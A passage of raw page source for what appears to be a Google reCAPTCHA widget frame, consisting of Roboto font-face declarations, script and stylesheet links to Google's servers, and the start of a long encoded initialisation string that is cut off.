  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="weMVZimIALQIWfPhYNtj5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="weMVZimIALQIWfPhYNtj5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="weMVZimIALQIWfPhYNtj5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w43Cky5PwoHDqSfCmMK+XMKQw5vCiBtcw45aDMOYw4V2A1XCqXh9c8OGwq3DjMOMw5zCmDhqwqg1NTXDqSrCpHTDlsODSBs9w5rDuMOkw6/DlcKxwovCgcOSEQzCrMKuw7XDqnYDwpHClXHDtcOsZcKXwo3CjMK0dxXDoV3CqcKbJMKowqzCgE5mw7LCmsOSw717O8KjAU/CkcKAcVNSw5DCihZMV8OUwpFVSsKqw7Z0wr0Jw4YRwqA5esKQw5/CnMKfwpPDnMK7IH7DlHjDnWjCpQtBwovCkzcqWMKww4VqbMKkAy8ZEiBCM8O8wpbDisK3w4DCq8KgcsObC20BG8KYaEYDwovDjsOow6nCjsO3w5Etw65PEcOfwqPDng/DsnkAw4Z+w5lBwqnCk1sON1p1wo5/w4TCtcKUTXI4eMOaw7kkFFNJwrFxw5E0F1kEwq7Cul/DkHIOR8KrewnCusOAJE5yCUfDt8OawqnCkxQEdMO0w6TCpwF6FVnDrTLDlX8uwoF3IsKQw73Cm8KbDCEWw4LCpSbCkBNHwqs/w5LChVwObiE2wqLCkMKJKsKcAh3Cp0rDnsKDwozDqG5Jc8KgZU/DphrCucORwrZ+SAzCs8KHYzwWHwTDlMOqwpxnw6/[base64]/DGfDth/CgcKjZhrDkMOFwrjCrRkJQMOuS8OXw7AjcsOuw6/CpCMxw57ClsO9PiPDvTXCg8KTw4XDrBDDlkUCR8KKOBjDjWDCusOow7EabcKMRwU2eMKPw7PClybDucKCCMOVw6nDrcKPwrw3Qj/Ci0LDoS5Cw6Z5w6DDq8KKw4vCqsKVw7zDjTxVaMKfdG8ARWfDglANwqjDnn/ChkrCoMOUwoI8w6IsGcOJX8OuasKnw5JNaRfDtcKAw6AKY8OUckbCkcKcwo/DvcONfTvCoh8qRcKqw4LCs3bCkVfCrhPCtMKmH8OLw7pdDMO2dSswG8KSw5DDncKuwpZNf1fDicOJw5nClm/DqjfDpkMfE8OVZcO9wqTCkMOTwrvDnAbDrMK4b8KME2DDkcKxwoFya0nDmjvDgsK4JC5cw6t7w4J9w6Zrw4vCkcOfdsOMw4fDl8OscDgcwo4Bw5UwSsOxLVpbwrV8wpXDqsOrVC0GCsOnwpvCr8OiwoTCqykCLMOsWsKkdSoSc0/[base64]/[base64]/CnwbCr1/Ci0NLw5PDsF8LVy0PD8OyI8K4w63DisKyKsKRwrowEsOYwofChcKww4fDlMKVwqLCrWfCnhjCq2JJBn7Dp2TCsj7CqsOnIcKCfVE/Cn/CnMOlBXPDqsK/w4LDk8OiJjM0wr/ClBHDrMKsw5Baw5QsEcKgO8K0aMKNPCrDl37Cv8O6PHZhw7Upwrp1wpvDvE43eFE+E8Otw5xcajXCmsKRW8K8RMKew5BAw7bDtS3Cg2fCkCvDmMKQLMKGAldIGS9hfMKfFcKjKcO8PDYuw4/Cs3rDoMOXUsKTw4nCu8OpwodTS8K+wqDCjCjCtsKJwq7CrlZXw4p7wq/[base64]/CoRHDnCZLwqLCsEvCgC7CpsK8w5U0woggGkV7EsO7w5/DqzkiwqPCrApAwpzCgGEsw7Mzw7Vww50BwrrCicOhLsOIwoJyX1xZw5zDqnLCqcKZXlRqwq/CgjgSMcKjGAsQFDBHGMOqwpDDicKgRsKrwp/DqDTDgy/CgCYBw4DCmRrDryHDhcOreHUFwqXDiQvDvxrCmsKUXzxmcMKdw6J3BjHDqsKCw73CqcK0a8OFwrA6RAMWcADCjQrCp8OMCsK/f0bCskRqXsKswrpSw4JAwo/ChcOvwrrCoMKSL8OLSC/DlcO8w4/Cu2Vvwp0maMKCw5xpcsOQHWnDrnXCkiYjDcKTSlDDj8KYwo/[base64]/DhFrDsWPCmlfDnUvDoF3CtA4sIHE1wpzDvhrCgcKnUgMABV7DisKIen7Djn/ChU3Cs8OKw6nCqcKzBFzClwoKw7Jhw7BDw7ZIwpple8KjHUF4IFPDusKnw6pyw6UsFMO6wrFHw7jDjkPCmcK0ccKCw6TCn8KUAMKqwozDosOvXsOWN8K+w5fDmsOxwqw8w582woLDuHQawrrCqCLDlcKFwoB8w6TCgMO3c3/ClMOvF1LDonXCv8KAGS3CjcKww6TDsVQtwptww6UGb8KAJm5/XAYxw7Eiwp3DtQYiTsOWN8KSd8Osw77CtMOMHR3Ch8O2ccKlGMKqwpwOw4Vrwq7CmMO7w7ZNwq7DvsKSwoMDwqPDrVXCkjIOwocew5ZCw4zDrjdGScK3w43DrMO0bFoOXMKvw41iw4LCqWg4wpzDssK/wr/CvMKXworCocK5PMO8wqNtwrQIwo91w4PCqBcEw6zCrlnDg07DhkgKY8OCw4tmw68MCcOawpfDucKBSALCoz43YgPCq8OCAcK3wp7DnDHCiXgSXsKvw617w5x/HhERw5jDqMKRTcOef8O1wqxRwrHDq0PCncK7KhTDlwPCpsOYw5FweRTDlUNqwogkw4cSbW7DgsOrw7RhClDCsMO/VTTDvm4MwpjCrmHCsWjDjgw5w6TDlwzDoAdTLGBMw7bDiCHCvsK5aAN0RsOQBX7CicOHw7LCrBjCiMKmUUtXw6pEwr90UwzCoC3CjsKWw4AgwrXCgQ3Dtltcw6bDvFphEGhjwowFw4vDhsOTw4UQw7h5Z8OSVH81ABNSQi/CrMKzw5ARwoonw5rDp8OnOsKiYsKUJk/[base64]/[base64]/RyZuVDgVWQ90woHDh0QxEAFqw6Uqw7wKw4LDsx9QSCZsM3zClMOFw496FxJCPMOqwpjDhz/DucOSIUDDjwFQMSlxwrvDvRNpwrcdQWfDv8O7wpHCjgPChCHDpzIawrzDtsKiwoc5w5ZoPlPDvMKVw5fDtcOEVsKbCMObwoQSw7QmT1nDqcOcwq3ClnEpf27CqMOLUsKywqV9worCj3VvFMO6PcKbYmDDhG4oD0fDikjDucOhwrU8d8K/[base64]/CrTJqwpIjJ1LCrWYSw57DjcKGw5BHHV/CtGbCqcKtTcKxwojDrFY+esKawrbDtsK3Dzolwo/CgMOwVMOtwqLDkyTDqHURTsKswrPCicKyXMKIwrwIw4MsFyjCm8KIJkFkPDnDkFHCj8K2wozCpMOsw6rCtcOlR8Kbwq/DnRjDqCbDvkYBwoHDhMKlZMKbAcKDHkIbwqI2wq4URz/Dm0plw4bCjwrCsWtewqPDqQ3DinNcw4bDgnUTw7MQw7bCvBHCtWciw5rChTlUHmlRZXfDoAQNB8OKUmPCp8OAWcO4w4B+DsOow5LCkMKCw5vClBPCpUckIAwiK3V9w5fDoDgbVQ3Cvit3wqDCi8Kjw5VqCMOpwrrDul0PMcKzAm7CulDCs3sbw4PCtMKhLRRpw5vDqy/[base64]/w5lMw7VCEsOTLx5+w6bDn8K9w4XCo3/CqSjCtjrDljvCnUd5Z8OkXgRAB8KSw77DnCw5w4/[base64]/Cr8OBTy5xwp4awoluOgTCi8KLw4gNw7t9w6pENjnDgMOwczAMFGzCrcOCMMO4w7HDtsOwWMKDw6EBE8KLwrkTwpXClcKTWktNwo0zw5pkwp0ew7/[base64]/wpIewpXDqsOVQsKcNMOUwoNow7nChMKqfcOsfMKNS8K7Fnoqw5jCj8KnKgnClVzDvcKLcwMFMhYmAUXCrMOHP8OJw7drFcKlw6JsBVjCmhXDtFXCnnDCrsKzdxbDuMOcPsKCw6IXVsKtLhXCpcKJNn4AWsKhGXRjw5VOfsK1YzfDvsOuwqjClDN4X8KdfyY8wrw/[base64]/Dg0IQRcKEwrrDoAoQNUBieS/[base64]/[base64]/CkMKVwoJtQsKFeHzDtcOuNMOqfcKKwpNaw6vDsCp9wrHDl1ktw6TDsHYhIw7DshTCpcK1wo7CtsO+w7VETwpYw4fDv8OgbMOKwoVCw73CjMKww4nDs8O2bcObw6fClVx8wokHRFESw6Q2e8OTYiFfw58xwrnCiEkUw5bCocKyOQEhAAXDuG/CscO+w43CvMK2wrhLJhZCwpXDtgTCgcKPeUh8wp7Cv8KMw74eAlUuw7nCg3LCgsKMwo8BQsKvesKswpXDg1LDisOlwqlfw44/L8K0w6wLVsKbw73ClMKjwpHCmm/DnMKAwqpPwqNWwqNpesOfw7JuwrPDkDZ+G0zDnMO5w4BmQQoEw7PDjDnCtsKHw6UGw5DDpWTDmixoEEPChE/DhDpzOXHDkjDCo8KQwojCmMK7w7khbsOfcsOmw6LDnRrCkX3DgD3CmwbDqlXCnsOfw5tpwqhDw6tcYArDiMOsw5nDvcKow4fCjnnCh8K7w5xLHQYKwpkrw6M+TDvCoMOzw5sEw6twGBbDi8KFPMK2Vl58wo54N1fCvsK/wq7DiMO6aWzCtCzCoMOtWsKHe8Kvw4/CosKIAkF8wrjCqMKOLsKaHSrCvEfCvsOVw6kqHW/DpiXCgsOxw6DDvQ4vYsOjw5sCw4EFwrcRRSdMOTI5w4HDrxEnDcKNwo5MwoRgw6jClcKFw4jDty4awrowwrcmRWdzwoB8wpQHwqPDqjQsw7XCrMOvw5Z/ccO4YsOQwpEswrfCpzDDicO+w7TDisKJwpQ1PMO/w6oFK8KGwrvDusKTwolubcK7wrQvwqPCszbDvsKfwqF/[base64]/CqgzDgxLDrU5AI8KdBUAnw6jCvMO9FMKLJWkfF8Ksw7gPwp/DpMOCbMKlRnzDnw/[base64]/[base64]/Cl8KtJFfCpcKVOcO2w5VYA0fDmg9zaR3Do29owrtrwpfDuWAXw4oYF8KcXkorIsOIw5IJwrFTTSFrCMO3w7EyesKsVMKjUMOaRg/[base64]/[base64]/w5RBXcKaMgnCr0lVwpIrZsKmBMKtwqFAwrzDisOeQ8OeEMO2OGBsw5HDj8K6R1hOfMKdwqEVwoDDoS3Ctk7DvsKaw5ALegYvPnUnw5Vpw5wlw4pSw7xLbUQCJE/CsQsnwqZswoRsw7LCu8OYw6vDmQjCicKkMBbDlzTDvcK5wpp/w5gsGWHCpMKrLF9ZTxg4Pw/[base64]/DrcOKWjA4w4DCuMOtUMKAU1lkwqlsTsKdwoxyBcOwEMO4wq9Mw73DtU9HEMKEOsKlBEbDi8OOQ8KMw6HCsQYSOmhIIBspJidpw6PDswlYacO0w5DDlMOJw77DncOXa8O5wqnDhMOEw6XDmQRITMO/TibDhcOOw5cJw5HDvcOiJMKOURrDngTCqWFqw4vCpcK2w5JoL0QKPcOFNnzCkcOewrvDvlxDfMOSQgDCmH1Jw4/Ch8KGSTTDuWx9w67Cth3ChgR6OUPCqg4rMS0mH8KpwrLDtRnDm8KaWk8KwoZjwpnCpBQbNsK7FDrDvBM3w6HCnm06cMKVw5fDgAMQQBfCq8OBTREjIQ/[base64]/[base64]/[base64]/CnVjDtVN3FjTDi8KOw50nw4DDk07CrcOnd8KvN8K7w6jCq8OBwo5gwobCvDrDq8KXw4DCn0rCucOMcMO/GsOCRxDCtsKuZsKxJE5cwq1cw5nDvk7Cg8OQw5YTwrcUd1tMw43DnMOtw6/DrMO/wrzDkMKlw65mwqNXA8OTbMOlw63Dr8Kyw7fCjMOXwqsRw7PCni9AfzIYVsOkwqQ/w6jDrS/DiEDCuMKBwonDkyzDucOiwrltwpnDmH/DpGAlw7JLNsKdXcKjZXHDhsKowpYCBcK0DDVrbcOGwqdkw6zDilzDrcKmwq4GAAh+w6I4VjFRw7p5IcKhMnHDqcKVRVTChMKsKcK5HhvCmg/[base64]/DjyvCnXM0Q25Nw7jCuW52bsOwwrgGwrbDoyMjw4nChRNWRMOTX8K3O8O4C8O7R0PDsDNjw5nChBLDrgBHYMKfw7onwpLDg8ORecO0LyDDtcOmTMKvS8KZw5bDpsK3PAt9bMO/wpPCvGHDiXcNwp0Re8Kbwp/CjMOAFQImWcKFw6HCtFkkXMK1w4LCmHXDjsOIw6hjQkdNwpHDk1HCisKWw5o9woXDpsKawrXDiENQVXbChMOVAsKFwoLCisKPwqEvw7jCh8KbHVHCh8KKVh/DgMKTWmvCjTPChsKIfxTDrBzDg8Kew7ldEcK5RcKlDcO4AwbDksOpS8OsOMOvR8Kfwp3DoMK+VDd2w4bCucOoImTCjcKXMMKKLcOvwrZOwolDVMKXwonDicOKeMOoMxbCsknClMOGwpkswql/w7l0w4vCtnHDvU3CriPCjA7DmsKOU8OHwqnDt8OKwrvDmMOPw7jDrk8qdsO9SWrDrCI9w5bCmk98w5dGGX3ClxTCuHTCi8OPVcO/DsOifMOibT0ZWS4Gw69CTcKtw4/DviElw4kqw6TDosK+XMKLw6B7w7nDsBPCuBhALD7ClxbCs2gVwqpGw6xYF1bCvsOmw77CtsK4w7Efw6jDl8OYw598wpQvEMONbcOYSsKBYsO+wr7CrcOUw73ClMKgOmhgJQ1nw6HDtcKUGwnDllI0VMKnFcKgwqHCj8OVG8OfVsKZwpPDscOAwq/Cj8OFAjR6wrtDwogba8OeQcOjcsO7w4FIL8KTMGrCpF/DvMK/wrcsfUDCoCLDicOIYMOYf8OnCcKiw4d5HMKhQSs8bQXDgUjDuMOew4JQEWjDgBdPfCN9FzNGPsOswoLClcOrTcO5ahc7GXjDtsOmZ8O9X8OfwpdeccOKwoVbCMK+wpg+ES8vMiscUjhnbcOVYwrCumfCl1Ygw4AAw4LCjMOfSREWwoFJOMKBw7/DnMOFw4XCqsOOwq7DsMOYAMO9wqwtwp3CplLDoMKBasO2RMOkTBjCgGBnw4A/SsOqwpTDoHd9wqQ9QsKmLB/DucOsw6BgwqzCgzAlw6XCvANlw4PDoR86woY/w7xqDUXCt8OPEcOHw7Uowq3ClcKiw5fCiHfDhcKIZsKHw6XDp8KWRcOzwpnCrHPDjcOtEEHDqXEOY8OewqnCk8KvCzB7w7hcwocfAmYPHMOPwofDgMKDwrfCrHnCpMO3w7NIExjCrMOqZMKvwqbClggSwobCq8KgwoU3JsOBwoBtXMKJNQ/[base64]/[base64]/DtcOIQiTDscK3TcO0w5HDi3REwrM1w5PDr8KpQ1cJwoLDgyAOw5/Don/Cg38vT3jCuMK8w5XCsSxbwozDmcKPGh1Ew7DDs3UAwprChHhdw5fCosKIcsK/w4pDw5cvf8OUPwvCr8KPT8OobyPDvmUXImx3Il/DmUtQLnXDr8OYIFM5wodewrkXXnQzB8OwwqfCp1LDgMO4YAfCqsKFKG5JwrVjwpZRfcOsRcOEwrEuwqXCtsOSw5gHwpVJwrA1Aw/[base64]/[base64]/DlsKndsKWLMKKGsOww7HDocOXwpFew48vw7fDg0DCqEUMYEN0w6Ygw5jCjzBUUWFseyF9wo4EdnxKUsOZwpDCmgHCkQoQOsOsw4Jyw4YLwqfDhsOowpELdE3DpMKsKmfCk0AowqtQwq7CpMKpc8K3w7NKwqXCslx8AcO+w6PDkGDDjALDr8Kdw5sTwo9FA2powo/Dg8K7w7vCjjx6w4TDq8KJwop5X0JJwrPDoBvCnnlow6HDnFvDpBxkw6DDrSjCjGcww6XCoBDDnsOxNcO0YMKlw63Dij/CpcKVBMOkVk1iwpfDqEjCrcKlwrrDoMKvSMOhwq/DkVlqF8K1w4fDm8KdccOSw6XCocOrH8KJwqtUw7JlcBQbQMOdNsKuwodpwq8QwoQkYW5OKkzDqR/DncKFwokzw7Unw5/DqEdzCVnCq1IFEcOJCVlERsKKK8KPwr3Cm8OzwqbDkFcLFcKOwqzDssKwbBnCi2VRwpzDt8KLAMKyKRMKw4TDi3w6SiQvw44DwqMACMO4BcKqIhrDo8OfZ2LDiMKKXWjDnsKXNn9SRWouSsORw4cAACpAwpojVyLCrXw/cjlte0Q7WBPDqMOewqbCpMOqRMO/G3bCpzvDicKVcsK+w4vDhhUCMU4kw4PDgcOiBXXCgMKswqBHCsOkw5QRwpfCsAvCisO4fTFxMjI5f8K/elY0w5DCpQfDoFfCuEjCocOvw5zCmSoLWy4/w7rDrEBKwoZ1wppXRcOIXRvCjsOGRcOcw6hPNMOjwrrDncKgBWLCjcKLwrF5w4TCj8OATRgKA8KRwpvDhMKCw6kdLXo6DwlVw7TCvcK3wprCocK/fsONdsOMwobDicKmTjIdw69+wqdFeWl5w4PCoyLDgR1IacObw4BMFG0JwrjCosK9QGXDrVEPJxh3f8KzbsKkwrvDkcOPw4gwCMOBwoDClsKZwqwIGB